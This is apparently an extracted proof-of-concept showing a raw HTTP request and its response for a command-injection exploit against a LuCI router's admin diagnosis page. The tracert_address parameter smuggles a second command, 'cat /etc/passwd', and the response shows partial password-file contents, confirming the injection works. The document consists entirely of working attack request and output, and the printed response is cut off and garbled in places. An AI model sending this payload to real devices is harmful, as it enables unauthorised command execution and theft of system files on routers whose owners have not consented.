 GET /cgi-bin/luci/;stok=9ba3cc411c1cd8cf7773a2df4ec43d65/admin/diagnosis?diag=
tracert&tracert_address=127.0.0.1%3Bcat+%2Fetc%2Fpasswd&seq=1 HTTP/1.1
Host: IP:PORT
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/115.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
DNT: 1
Connection: close
Referer:
http://IP:PORT/cgi-bin/luci/;stok=9ba3cc411c1cd8cf7773a2df4ec43d65/admin/diagnosi
s
Cookie: sysauth=b0d95241b0651d5fbaac5de8dabd2110
1 HTTP/1.1 200 OK
2 Server: nginx/1.10.2
3 Date: Tue, 01 Aug 2023 13:28:09 GMT
4 Content-Type: application/json
5 Connection: close
6 Cache-Control: no-cache
7 Expires: 0
8 Content-Length: 240
9
10 {
"status":"end",
"msg":
"root:x:0:0:root:/root:/bin/ash\u000adaemo
p:*:55:55:ftp:/home/ftp:/bin/false\u000ane
e\u000anobody:*:65534:65534:nobody:/var:/b
}